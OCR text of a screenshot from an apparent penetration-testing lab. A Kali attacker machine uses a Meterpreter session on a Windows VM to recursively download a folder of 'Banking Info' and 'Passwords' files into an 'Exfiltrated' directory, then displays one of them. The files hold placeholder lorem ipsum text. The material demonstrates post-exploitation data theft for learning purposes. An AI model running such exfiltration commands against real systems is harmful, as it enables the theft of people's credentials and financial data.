 1 2 3 4
2 2
20:55
Home
File System
Trash
VBox_GAs_...
Exfiltrated
Innocent_St...
setoolkit
handler.rc
encrypt.ps1
kali@kali: ~/Desktop
File Actions Edit View Help
============
Name         : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:dd:e7:94
MTU          : 1500
IPv4 Address : 192.168.56.101
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::6dd7:446b:96cf:ddbe
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter > download -r C:\\Users\\enric\\Desktop\\Very_Important_Stuff\\ /home/kali/Desktop
/Exfiltrated
[*] downloading: C:\Users\enric\Desktop\Very_Important_Stuff\\Banking Info.txt -> /home/kali/D
esktop/Exfiltrated/Banking Info.txt
[*] Completed  : C:\Users\enric\Desktop\Very_Important_Stuff\\Banking Info.txt -> /home/kali/D
esktop/Exfiltrated/Banking Info.txt
[*] downloading: C:\Users\enric\Desktop\Very_Important_Stuff\\Passwords I can't forget.txt ->
/home/kali/Desktop/Exfiltrated/Passwords I can't forget.txt
[*] Completed  : C:\Users\enric\Desktop\Very_Important_Stuff\\Passwords I can't forget.txt ->
/home/kali/Desktop/Exfiltrated/Passwords I can't forget.txt
meterpreter >
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ ls
encrypt.ps1  handler.rc  Innocent_Stuff  setoolkit
┌──(kali㉿kali)-[~/Desktop]
└─$ ls
encrypt.ps1  Exfiltrated  handler.rc  Innocent_Stuff  setoolkit
┌──(kali㉿kali)-[~/Desktop]
└─$ cat Exfiltrated/Passwords\ I\ can\'t\ forget.txt
Pellentesque porta a elit non viverra.
Pellentesque commodo bibendum erat, placerat dignissim metus.
Cras consequat maximus porttitor.
Nulla fermentum, massa eu maximus hendrerit, leo odio pretium risus, vel laoreet turpis
turpis eleifend lorem. Cras at risus et nisi finibus pellentesque nec sed massa.
Nullam mauris sapien, mattis vel tempor vel, ultricies in ante.
Sed feugiat nisl sit amet sapien facilisis interdum.
Cras venenatis ante vitae sapien molestie molestie.
Very_Important_Stuff
File Home Share View
This PC > Desktop > Very_Important_Stuff
Search Very_Important_Stuff
Quick access
Desktop
Downloads
Documents
Name Date modified Type Size
Banking Info 06/06/2025 20:45 Text Document 2 KB
Passwords I can't forget 06/06/2025 20:48 Text Document 2 KB
Passwords I can't forget - Notepad
File Edit Format View Help
Pellentesque porta a elit non viverra.
Pellentesque commodo bibendum erat, placerat dignissim metus.
Cras consequat maximus porttitor.
Nulla fermentum, massa eu maximus hendrerit, leo odio pretium risus, vel laoreet turpis
turpis eleifend lorem. Cras at risus et nisi finibus pellentesque nec sed massa.
Nullam mauris sapien, mattis vel tempor vel, ultricies in ante.
Sed feugiat nisl sit amet sapien facilisis interdum.
Cras venenatis ante vitae sapien molestie molestie.
Sed rutrum fringilla pulvinar.
Donec iaculis at erat eget scelerisque.
Pellentesque sodales laoreet ex eget ornare.
Cras ullamcorper urna augue, eget gravida odio semper sed.
Integer lacus tellus, interdum convallis nibh non, accumsan consequat arcu.
Phasellus dignissim odio a tristique interdum. Mauris volutpat arcu augue.
Nam dignissim cursus euismod. Donec porttitor nunc nunc, in semper magna gravida eu.
Fusce lacinia odio lorem, quis ullamcorper massa mattis eget.
Maecenas vehicula lacus ut justo varius, quis dignissim elit finibus.
Vestibulum ante ipsum primis in faucibus orci luctus et ultrices posuere cubilia curae;
Maecenas cursus lacinia justo, venenatis ultrices nisl ultriciesa.
Praesent interdum mollis tortor.
Vestibulum ante ipsum primis in faucibus orci luctus et ultrices posuere cubilia curae;
Phasellus id risus dui. Praesent porta urna ut varius malesuada.
Aliquam mollis et velit ac facilisis.
Vestibulum et elit malesuada neque maximus sagittis quis at lacus.
Donec vestibulum sit amet odio ut tincidunt.
Nam tristique mattis lectus sit amet ultricies.
Mauris vitae tempus ligula, at tempor dolor.
Vivamus sodales vitae sapien eget dapibus.
Ln 1, Col 1 100% Windows (CRLF) UTF-8
2 items 1 item selected 1.97 KB